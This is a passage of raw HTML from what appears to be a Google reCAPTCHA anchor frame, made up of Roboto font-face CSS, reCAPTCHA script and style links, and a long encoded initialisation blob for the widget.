  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cLDAUaLFZGQoTmpXfeP8oQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cLDAUaLFZGQoTmpXfeP8oQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cLDAUaLFZGQoTmpXfeP8oQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMOtWsKIcMOQwpFbfjJ0S8O2bUgowqMNHlAJwqUHwrJkez0ABSZRwqXDthbDu2jDq8O/wrIgw4nClTTDmsOtcUHDpU5iwpbCvjVaWy3DiwNJw7jDtmAWwpfCtcOVw6HDow/CqSLCm3R/XAQ4w5jCkSYTwrvCj8O/[base64]/CjsOOKMOkAcOCw7vCtMKAby/CrsO4w7Awbn/[base64]/[base64]/B3fCn8KRw5/Cp8Owwq4FOsKlSSnCnsKWwpnDuXhZBcKAIibDhmbCtcOJJnsww75QDcO7wp/CrGN7NVp1wp3CmDHDj8KHw63CkyfCkcOjECvDpEcmw6tUw4jCr1DDpsOWwpLCmMKcTWg5A8Ofem0+w7TDisK6TgsSw48owprCosKHSHYXH8OjwpM5CMK5IykLw4rDo8OUwp01Z8O9T8KZwo4Tw7UvTsOyw58Bw5/CgMOWIBHCv8K8w7JSwrhXw7/CiMKGBnppP8KOJsKHHUnDlTHDjcOlwqQhwrdJwrfCrW8USFvCocKWwpTDusOvw4fDsQ88Nm0sw65ww4/Ck01VPSPCkUXDlsO0w7/DugzCs8OTD0XCvMKHGw3Dl8Oxw6QxTsOnw4bCqnvDocOTGcKmQcO9woXDpFjClcKpbsOqwqzDkxV2w7gKRMOswqPDqXI/wrATwo7Cu2nDrQ8hw4bCpkfDvT0vT8O/ND3Cj01VA8OWD38wLMKRFsKRFFnCuTzDv8OScXRuw4ELwpQxIcKQw5HCtsKNFXfCpcOUw6kqw6gLwqFicBrCh8OSwow3w6DDoQ7Cpj7ChcKuDcO5Tghscxl/w47DmTEfw43DqMK6woLDtQNbKHDDo8OPM8K+wo52c1wrZsKWFsOLKwlvYkbCocOaUU98wpJ2wpoMIMKgw6HDnsOKEcOTw6ovVMOmwqbCv2/CrSZXDWRgN8Oew549w6daeXgRw6XCv2HCqsOadcOpVR/[base64]/CqcK+w6Qpwr7DtjfDhsOmByvDg8KUR1tuwqLClsKZw6A4wqLChj3CgsOowrx1w4TCjsO/[base64]/BFHDpMOtw4rDqcO5DcKQSSjDrxBqTcKFC0Rqw63DmHbDpcOxwq1MIzQ9w6ISw4LCmsO6wr7DocKSw5oCCMOlw6JmwqTDu8O2P8KGwqEtW3zCuT7CisOnwrzDkSclwqJJfMOuwoPDpsKCd8Oow5Z/w6fCvn8CPxQjK1oWGHbClsOYwpZffFXDk8OgGDvCt19jwpTDgMKtwqDDhcKeVzRECDcwL1seQkbDgMO3BDIrwqDDsyjCqcOGOXBzw5QhwqhxwrDCh8K1w7NvSktWKsO5aQcnw7s9UcK/[base64]/DtVY5dcKmBld4ZzXDq8Oaw5/[base64]/JMK0wp5lwqJBJz7CrDMzw43Dt2lXw5cFw5jDhUkCYSbCtsOGw40ZAcO+wqDCi33DvMO5wqzDpMOyR8OlwrPCjUI1wo9fXcKow4bCm8OMEnRcw7nDmD3Cu8KjAA7DuMK7w7TDqMOcwozCnjrDv8KUwpnCh2guRFNITRZXJMKVPFcmYz1VClHDpG/DrXdsw5XDrw8mGMOWw40RwrPCtSvCngTDhcKIw6pHCXBzQcKSZkXCmcOxGl7DlsOLw54TwoAqIsKrw6c5dcKsYywlGcOow4HDuClGw5jChBTDkDfCsWjDosK9wo98wonCsj3Dpwxqw7MiwqTDisOawqcARH/DusKmVRdeTHlNwp5IEWnCpsOEcsKEB0t/woJkw6JVF8KPV8O3w5/[base64]/DsTzDq8Kqwp7CvQvCkizDlcOndcKRQ8KlwoQiwoJPC8KuwrhUWsKrw7UNw6vDkBPDhXx5cBPDiAgZIMOcwpnCj8KzAF7CjkIxwqE5w7skwofCghQPWlfDlsOlwrcpwqXDlMKEw4BibVRAwo/DpsOdwobDscKDwoYCf8KTwobDtcO0EMOwbcOgVh13DMKZw5bCkilbwpvCplk0w71bw43DsTJrQMKCIsK2W8OOdcOSw5oELMObBCrDksOlNMKlwosEfl/Ds8Oiw6TDrHnDjngMKVhzHGoxwpHDokbDqDLDqcOhBWTDrxvDl0fCnA7CgcKiw6IUwpozL01CwoXDhVc0w4LCtsOCworDuAcKw4/Dt3w2W2FWw6xAQcK0w6PClDfCh3/DnMKnwrQYw59Ac8Ofw4/CjjkMw5pRCXE4wrEZCwIFFGRQw4V7d8KVM8KYL1kgcsKIRBTCnHfDky3DucKXwoXCv8KnwrhOwpcoY8OXSsOqOwh/[base64]/Dm0RNNX9hw7HDm8K/wqZVwqTDkMOgYEbDtyrCssKUP8OLw6jCvH3Cl8OdGsOnCMO2ZC9fw6gdGcKbSsONbMKCwqvDowfDmsKzw7AOGMOoOGLDvGNxwps1ZsOENjprbcOKwox/CEfCgUrDpXzCtDHCtDdYw7MBwp/DpULChTQowqBzw5/CrBLDscOhcQXCg1PCoMOHwpHDlsKrOkfDoMKmw4cjwrDDqcKFwo3DridaZ24xwopdwrwNSSbDlygNw4vDssO5M2QvO8K1wp7CvUMqwrJWTcOLwrdPX17CtyjDjcO0c8OVXEY+PMKxwowTwrnCmgBRKnAtASc9wovDp04dw5QzwoBmO0TDqcOTworCqAI/ZsKbOcKawoYQFFRbwrI/IcKkesKba1QWPhPCq8K5w7rCtcKzfsKnw6DCpnh+wrTCvMOOG8KDwplNw5rDmkM0w4DCgsK5bsKlBMOLwrnDrcKYC8OTw61mw77DtMKYMGgZwqnDh2psw4FVB2tFwrDDmSvCuV/DksOVfR/CtcOcamc3eCAkwqQBKj0rYsO+QHx6Dk4UNQxCFcObLcO9IcKJKMKQwr4MRcOAI8OwLknDn8O1WhXCp2nCn8OJZ8OMDH1ybMO7XgrCi8KZbMKgwoYsQ8K/TBvChngtGsKHwqzDug7Dq8KIWHMcXizDmiprw5lCWMKow7nCp2hTwp8Fw6TCjwDCrlDCpEDDq8KOwoRRP8KFKMK8w70uwrnDqQnDtMK8w5DDt8O6JsKQQMOYEz85wprCmg3CgzfDo31/w493w7zCicODw5NMCcKbccOJw6nCpMKCacKhw77CoHPCq1PCjyXCnUJdw4BFPcKmw7F+aXUmwrvDpHpLWDLDqz/CosOLY0Qow5XCtB/ChGtzw5QGwpLCrcKBwqQ6ScK3OMKHaMObw6FwwrHCngIbHcKXGsK+w7vCssKtwpPDiMKOc8Kyw6LDm8OWw5HCisKvw6QTwqtDTQMYYcKqw6XDqcOYMGFyGnkyw6I7Rx7CtcKGYcO4w5zDlsK0w6/[base64]/CqsKLwqQ0w5LCocOPw4fDq8KaZMKZeRDCq8KDw5LDvxfDuzLDkMKPwqTCpyFXwohvw4ZbwpzClsK6XxQZcy/DiMO/LBTDjMOvwoXDrF9vw7PDu2jCksK8wqrCnxHCuxkzWngRwoPDq03CjyFHS8O9wqIpFRzDvhYHZsK6w4TDnmlxwoHCv8O+cz3Dl07CtcKQa8OeemPDjsOpGzYmaFwZWjRewo/CqCnCjC1Ew7PCrTPCsVV8DcK/wqXDlF/[base64]/[base64]/DocO0dMOiQsKyYhfChmbCqyLCsn7CkMKmWcK3acOTU1nDkQfCuxHDn8OCwr3ClsKxw4ZCf8O9w7hpJiHDnQrCgyHCrwvDiQMbLnnDh8OjwpLDgcKpwqDDgGVCRm7Crk58SMOjwqLCocKywrLCpT/DjQgtfWYuFV9LXX/[base64]/[base64]/w5PCtHzDgcKkw4rDtHLClMOwwr/Cs8KGWMKMBAzCmcOAMMOjDQMWB0NTLR3Cn0Qew4rCo1zCv3LCpMKwVMOwT1dfImDDrsORw6ULXHvCt8O/wrPCn8K9w6Iwb8K+wr94EMK7NMOUcMOMw4zDjcK8LHLCgx1THFgAw4UuScOVVghXb8OkwrzCncORwqE5AMKPw5HDpHV6wqvDmsOHwrnDv8KhwrJXw4TCu3/[base64]/ChAFHIcOWwpvCiDFNNn7CnEESNMKeCMKfLcK0P2/DvB9wwq7CsMOYFG7Ci3Q3L8OvI8OEwronFCDDjkl3w7LCmBJFw4LDlkkSDsKdWsOSQ03CkcOXw7vDsBzDhFsRKcOKw57Dp8OfBRXCisKwI8KCw4w4PQHDlVtywpPDn3cAwpFZwrdkw7zCv8KbwoTDrhYuwqjCqBYjJ8OIOg0rKMO5Hxc/wppAw6w6NDrDnELCrMOyw5Jtw4/[base64]/PThCw6VswrvDqEMXSxsWwovDq8K8CCwAwoDCvnZewq47w57DjQjClwbDtx3DrcOrF8KHw61fw5EJw4wdfMOWwoHCmA4bRsOrLX/Dq0LCkcOeeQXCsSAFZWhVb8KxKi0pwoUAwpTDiFoQwrjDkcODwpvCgm0tIMKewr7DrMOXwrllwq4gNEArMCjCiAjCpDbDh2TDr8KSF8KJw4zDqBLCuScYw5czXsKAc2/Cp8OewqbCk8KKHcOHewc0wp0lwoI4w4FNwodFbcK/Eg8XPzZnRMOvDlTCrsKNw7BrwpXDnyJHw4ADwokDw4RQfChjMU9zAcOxZivCnG7DosKRfU1ZwpXDu8ODw4sFwprDmmEvbzcNw63Cu8KsFMOmHsKXw617Z1TColfCukFswr5Wa8KUwpTDnsKCLsKlanHDh8Oea8OgCMK8QmTCn8O/[base64]/CkMO2EDpnwpPCkMOKGCNxw4DDocOuwpXCqcONa8K9VlFYw74TwoQ6woXDgMOswoMQN2XCtMKWwr9/aCtrwr4aMsK/RFXCgEB9bmxSw4loHsOoR8K7wrUTw6VeVcK5RHYxwpFnwo/DlsKpfWpkwpPDhsKrwqTDosOXC0XDoFwQw5LDtjcnfcOZLXhETmvDhVHCkgd/woksB38wwpZ3dsOfTgJZw5bDoQTCpMKswodCw5HDrsOSwpLDqDg/ccK+w4HCtsKKPcOhbijDkUvDmnzDt8KTfMKyw7kOw6rDkR8Lwqx4wqfCp34iw5/Do2XCqMOxw7/[base64]/w4PDu8KKwoPDr1vCnjXCgVREJMKXH8OaaQBLwqB6wr1Lwr3DjMOhAmLDkFdNFMKPEg7DiR4VA8OIwp/DncO4wqHCksKZIx7DpsKZw6Ekw4DDt3TCsio7wp/Dq3VqwqnCo8K+eMKIwpTDkcKaHAUlwo/CqmUTE8OywrgiQ8OOw5MxV1NoP8OtfcKfUGbDkBl3wqF/w4nDo8KxwoYGVMOmw63DlsODwprDs2jDpkVAwr7CuMK/wrHDqcO2SsKZwoMFJFdncMKMw7/[base64]/[base64]/DuUBsO8OAVsKraVLChwl6wqpnwqnCj0ZtETp2wpHDpGV5wqwoG8OFCcOMIwo3ISBIwrLCnFRawpnDpmzCi1HDq8O3SHnCmnFHHMONwrFNw5AZCMOgEFYfZcO1bMKkw49ew489GjxWMcOZw6/Cj8OJD8KyIHXCisK2PsOWwrHDg8Oww5Q8woXDnMOywp5jURYBwpvCgcOieWPCqMO6ecOmw6IzRsK0DkYMOSXDtsK+VcKAworCp8OVYi7DnwTDvU/ChQRhT8OiAcOuwrjDocOPw7JLwrxGO39eMMKdwrMuF8O5XRbCvcK2bG7DpjEDVkZ2E37ChsK3wpQjAwTCvcKseRnDixHCtcOTwoBdFsKMwoPCu8OUM8OKRFPClMKwwrspw57Cj8Kbw5rCjW/Dh3V0w4w1wrNgw43Cp8KswrzCocOmScK9NsOXw7VLwqPDv8Kmwp4Pw47CiQ17EcKnPcO/[base64]/DnQPDg3URQ8KfOcK4wr/DisKUOsKxwrgbw7EAak0UwpEzw7zCq8OrcMKnw6olwrIjMMOAwojCucO/w6oXKcKAwrlawq3Ct2rCkMObw7vDgcKvw6pEEMKoecKPw7XDgQPDmsOtwrQEK1YFLEjCqcO/[base64]/Cog7DhlJUwolKdDHCj8KRwpY/[base64]/Dn1gCWMKZwqZhFGbDii44dMOBQMKLwrJnwoFRw5VOwpLCq8KITsOVXMK7wpLDi1/DllwQwr7CqMKOI8OPTMOld8OhTcKOCMKRXMKeDRBSf8OFfQVnOl4swqNKN8Odw6/ClcOJwrDCp0DDsRzDscOdT8KpRVd5wpJ8Nz9wHcKmw70XO8OAw4vCs8O/OFx8UMK2wrTDoG4uwqTCtj/ClRRgw7IwHgggw6PDkjZKREbDrittw6vDthrDkkE+w65CBMOPw4nDiTTDocKpw5QvwpzCpFZJwqRTScKiJcKpScKFWGrDsQVdAloTN8OjL3gZw47Ch2zDusK5w73CtMKbdQQtw45Nw4xXYCEUw6PDmRXClcKpKQ/CiTLCjRrCm8K3GEoBKCsuwpXCgcKoP8Krw4XDjcKbDcKxIMOfVQHDqsKRZFvCs8OtOAlzw5MKTzZowrZawokdf8OCw4ojw6bCtcOFwpcWEUjCoVVtEnjColvDocKBw4/DpMOVBsOMwp/Dh28Qw7NjRMKEw4leX1XDpsKfVMKGw6olwp94Am8lF8Kgw4nDnMO7QMKlKMO9wpjCt14Gw6TCocKEMMK5ND7Ds0Ygwo/CpMKewoTDlMKYw6FOEMOVw4YfesKUFV86wo/Doy1qbHIlHhnDg0nDsDxSYSfCnMORw5VRIcKeCB5lw49LDMOewo4lw6jCuHBFYMKzwoYkScKFwoJYXWdhwp8MwqcawqzDtsK5w47DiWlIw4oAw4LDsAMtaMO0woJyAsKVF2DCgx3DmG8tfMOQY3/[base64]/ClcKwPsKpaylUZlHDkcOFH8OoD1ksw7FNw77DpSs/[base64]/[base64]/Cg8Kdwp5efxkiwqXCmSfCvgIScsOZw6xbw756bsKeH8ObwofDvxQ8e3kNSnDDvwPChHrChMKewqDDn8KORsK3O3kXwobDngB1KMOnwrDCmxMPK1/CnQFzwqRpVsK0AxHChcO3D8K5Mzp7dwoYO8K1CizCl8OFw6ogDGUZwp/CvFd9wrjDrMO3EDoIZBNew5dMwrfClsOEw6zCpw3DtcKcD8OmwpDCjSzDnWjDiRxDa8O+Di3DgMK4VsO7wokRwpTDlTrCs8KPwoN6w6ZMwqrCm0RYV8KmOl0kwqh3woI6w7rCryQNMMKFwr1jw6vDqcO2w5vCmR4UDm3DnMK1woEkw4/DlS56BcOHA8Kew4Nsw74cQyfDp8O/worCvz5Yw4TCg3I3w43Dr1clwrrDrURZw491aW/CtXrDmsOCwr/[base64]/PcOEw7Ngw5U6fcKxBcO/XcOgTn9Mw73DtmLDmMK/w6rDjcKGDsO2VFYcX0sMQAdJwosgQ2bDj8O2w4gvITNZw4YwIhvCssO8w7rDpnDDtMK+IcOFMsKFw5QvZ8O6CS8oUw4sVg7CggzDksKmIcKsw4HCnMO7Sg/CqMO9WlLDrMKBdBwhGMKUe8O/wqHDsDPDgMKtw4LDmMOhwpHDnWJBLEp6wo87fCHDksKHw5Amw4k7w7Iqwp7DhcKeABIIw6F1w4jCi2fDucOTK8OZA8O7wrjDnMK1bV4bwrQRQy8gDMKTwoXCvgnDjMK0wrIrT8KDJTYVw7XDpnzDij/[base64]/[base64]/[base64]/[base64]/GcK6OU3DvADCt8OcSC3DnXUEw4YJZMKeUMOuaFAYEVTCvVXCtsKvY0LCmHvDhW53K8KKw6pBw73CmcK6FyRqAHQKCsOuw4/CqcO0wpTDtgtDw5F1cV/Cv8OgKnzDqcOBwqtGLsOXwrnClDZ9bcK7QQjDrwbCtsOBditNw7U8E0DDnDkgw5XChwfChV57w54vw7jDtlosCcOkf8Kkwos2wo03wowrwqjDqMKPwqnChhPDnMO0SAzDkMKRMMOoZxDDpDcsw4gGH8KKwr3CmMK2wq44wotOwoxKWyDCsjvCrAUhwpLDmsOlU8K/[base64]/CiUrCuwTDpcKiXHPCrsKBeFnDp8Oxwo7CkG3Dm8KtLzvCjMK5SsK2wq7CtiXDpgdfw7UtC07DjMOGNcKKc8OtG8ORc8K5wq8lWFvCoj3DgsKJAsKpw7jDihTCgU0uw4fCucKCwp/Ct8KNFwbCocOWw4U8ATvCg8KcAHxiV3zCg8KzER0yacOKIMK6QsOew7vCl8O6ecONd8O7wrIfen/[base64]/[base64]/DpjIBeMK4wqnCvyLDnMKzUmsXw5gIwq8ew6VUC0hMwqNew5vCl2d+XsOcRsKWwoVGQHYID2zCgBoPwqbDlFvDkMKRSU/[base64]/CgsKww6R5OgoSw5bDoRBbw6F5BRYEw4DCqcKJw5jCtsKewr4Jw4HCqhIUw6XCiMOOFMO2w51BaMOFXyLCpX/CjcKDw67Cu3MZW8Oow4UqT354Uk7ChcOJTUzChsKmw5xwwpwMekfCkx4jwp7CqsKNw6TCjsO6w6xFViYkBk54ST7CqcKrQEJ4wo/ClRPDnTgYwpYewqdmwqTDtMO3w6AHw7LCnMKxwozDhBDDlRfCujFpwoskPynCksKWw5DDqMK9w5nCn8OzXcKkbsO4w6XCvkTCmcK/wpoTwqzDmWlDw7/DtcKPBSQuwoDCqgrDlw7CncK5wo/CpGUzwo9ywqXDhcO1HsKaLcO/fGFJCw4ZaMOFwr9Dw6wrZF8HQcOLKCAUCDfDmBRHf8OpLDQACMKzL2zCvG/Ct2Yhw7JOwonChcO7w7RvwofDgQVNNhtvwrDCqcOQw6HDu0jDswXDq8KqwoMbw6bCliRjwqbDpi/Dq8KiwozDuUhfwr90w7lpw4TDoV/DsE3DllXDssKSdRTDscO/wo3DmnMSwr8SDMKowpRqAcKCbMOTw6DCvMK2KizDiMOBw5tIw5M6w5rCjCpWc2PDv8Oaw57CsCxGd8OkwozClcKaRjDDiMOnw6BdVcOzw4UPDcK2w4g/FcKzUC3ClcK8OMKaNXXDvkI5w6F2YV/[base64]/CisOJwq1KVRhJw7zCjiPDvxLDqEcWHkpCMyApwqxhw4rCrsKJwr3DicKGXMO6w51EwqABwrgswrbDhsOcwrTDlsK+NMKbAic/[base64]/wrDCqcKVPMKzwprClMKtw4Ujw550M8KWOULDosKfVMO5w5vCnAzCtcOdw6AnFMOzSRbCiMK3fWA6TsKxw6LCvV3CnsOqBmsxw4bDmWnCr8OQwqnDpcOxIlTDqsOwwrjCmF/Dp34kw4zCrMKxwqwbwo4cwpzCnsKYwrTDkWbDn8OXwq3CgWldwphiw7tvw6XDp8KBTcK9w4w0f8OkUcKvck/CocKKwqYvw7/Ci23Cmhphaw7ClUYAw4fDqk4jQzPDgijDosO7G8KIwpktfBrDqMKnLkg4w6/Cr8Krw6vCusK7IcK0wp5CBVbCtsOMMSMMw6vCoBvDlcOgw4LDmVPCkk/CksKuTn1qHsK/w5ctEGLDosKiwokBFCTCscKuccK4KhwWKsKpLxkxD8O+csK4CHgkQcKowr3DvMKvHMKGUS4KwqLDhB8Lw5TCkifDnMKawoIPD0TCq8KeYsOcJMKOZMOMJzZqwo4Fw5PCl3nDnsOSMyvCssOxwr/DiMK7OMKQF0ASP8K0w57DoigTQH4NwqDDgMOKO8OLPnVdGsO+wqzChcKEwpVgw6/DrMOVAyjDkAJWLDQ/XMOjw7R/wqjDs0bDpsKqLMOacsOLW0xZwqhXbWZKeWNJwr8Rw7jDjMKOBsKZwq/[base64]/Dk8KDwp9Fw6QxwoM+TsOqwop2woVGMXzDlsONwr3Cm8OwwpLDhsOEwrLDgVzCgcKow4BUw4ccw4vDuxXChTbClzsub8Onw4tow57DsRbDvknCjBkrDWDDt1jDsVgow4lAfW3CtMOpw5/[base64]/DvMKkw4nDqjbCkMKvw6JmwqHDnkxNGHdTFU5sw4Efw4LCmALCt0DDrFJEw659Dk4wID/Cn8ORHsOKw4wwSy5SbzbDt8KAQxx/XH9xR8O9c8OVCHN1BDzCksOuDsK6InlIfiAGRQswwqzCjwFsMMKzw6rCjRrChi54w4QFwos2I1I6w4rCqXDCqlLDsMKNw5Jew4o4YMO3w7otw7vCncO8IxPDusObU8KBHcKnw6/DuMO1w4DDnD/[base64]/DusOsVAsqwpJ7EsKCXTzDhUZPf2vDpMKte0PDkcKDwqHDvi1cw6HCg8OnwoZFw7vChsO8woTClMKfDMOvZEFGSsO3wqMLXnTCjsOIwr/Cim3Di8O8w5/CrMKvaEBBZRHClinCmMKGFSXDhibDklbDtsOXwqhWwq1aw5zCuMKVwrDCkcKlQkLDt8Kzw51BXx02woM9JcO7L8KpIcK5wpdMwpPDo8OEwrhxf8KgwqvDlScjwovDocO5dsKUw7cYWMObNMKSLMOTZ8O0wp3Drw/DuMO7FMKodRrCuC/DiFIDwqtTw6zDkCPCi17CscOMU8OWST/Cv8OjK8K2cMOOOSzCnsOtwp/Dhl5sR8OdG8Khw5zDvBHDicOjwrHCncKFFsK9w4fDpcO0w5HDlUsREsKuLMODIhlNSsO6QXnDihbCkMOZXsKbAMOuwqjCrMK8ChLCuMKHwrLCvRtMw5PCiW4+E8O7GgYcwpXDqAvCosK0w7/[base64]/RsOuw7nDvkTCqBXCvCPDvsKwMUQmwoU5woDCoAfCiBAtw6BlGgIyfcKqDsOrw6vCuMOiTnbDkMKzdsKDwpoPFMKKw7sowqfDrhkNGsKGXhJmZ8OYwpJrw7/[base64]/[base64]/EsKUw57CiMKBCsKHB8KTwobCrld3JyYQwph6FmvChD/CuEYJwqLDvx0JYMOdwo/CjMOxwqZYwobCnFNtT8KWScKRw79Cw5jDkMKAwrnCucOjwr3ChsKhazbCjwp+PMK7A1snSsKLIMKhwr/Dh8OUdgXCnDTDmhjCphwUw5Zvw7pAEMKTwrPDhVglBkRMwpIgHSFhwpLDm3Ftw7h6w7lrwoAtIcObTXcXwrvDgV/Cn8O2w6TCsMOHwqNJOibCikElw6PCmcKtwo1+wowNw5XDj3nDsRbCocO2asO8wr4xPTBOVcOffcK6SihKRF1bJMOXFMOgC8Obw5RYCw5rwofCqcK5VsOYAsOAwrHCsMKgw6HCs0fDi1QsdMO5bsK+PcOxKMKDCcKdwoABwrJNw4vDm8OrZy5KVcKPw6/ClGnDj0p5P8KRHDQDE0XDnlwbWWfDvj3DvsOsw67CknpMwqnCogcnTFZ0fsOEwow6w6FLw6B6C1TCs34PwrlBa2HDvhXDlD3DtcOlw5bCsyxyKcOIwqXDpsO1GX8/V15vwrhsWcONw5/Csmdbw5VgSTRJwqZ0wpzDnhoOQm9mw6tOb8OBB8KGwp7CnMKhw7lmwr3Ciw/DpsOKwoYaL8Kpwq9bw7hCGmpVwrsqVMKjSCDDhMK+JsOUWMOrE8OGBMKtQC7CpcK/[base64]/DtcOeSWRjwo1qWyTDlXvDg1jDvF/DqXJ4w648w4hpw4l/w7U7w5/DtMOuQ8OvRcKOwoDCh8OkwrpuasOTICbCvMKqw6/[base64]/wqXDpcKcw64aKh04wrNPOcKTw45lw6FudMKQLhTCvMKaw4jDs8OZwqnDnQVgw7B4NcO5w5XDi3DDrsKzPcOxw5sSw706wp5/wrZgGFvCiRBYw7cXXsOEw4h5MsKoPMOWMDcbw43DthbClW/Cqn7DrEjCmkfDjVggcifDnlvDt0QfQMOvwoI8woZtwqRhwopXwoNSZsO2CTPDnFchV8Kfw6YxcgpZw7NWMsKow49sw4zCt8ODwo1tJcOwwotZPcKSwrrDtMKqw5LCjS1DwpLChhw/I8KhAsKvA8KOwpNHwpQDw7h7bHfCrcOLAVHDk8KtInEFw4jDqhAieQzCqMOPw6EfwporFRdPLMKXwq/DhlnCncOKRsOUBcKeP8KmP0PChMK3wqjDsQoJwrHDuMK9wqTCuhAGw6/DlsK6w6Ufw5w5w5XDvUA5HEbCjsODd8OUw7VGw5TDgQ7Ct2g+w6JWw67CmTjCkypOUsOtDS7ClsKbDRXCph0sI8OYwqPDh8K0BMKxYGt/w6tyIsK+w4bCvsKuw7vCm8OxXQRjwqvCgydpNsKSw5PCqwAwCx/Du8KRwoEkw6DDhV9aMMK3wqfCvDzDpFBVwq/DvcO7w7jCncOUw71GU8OT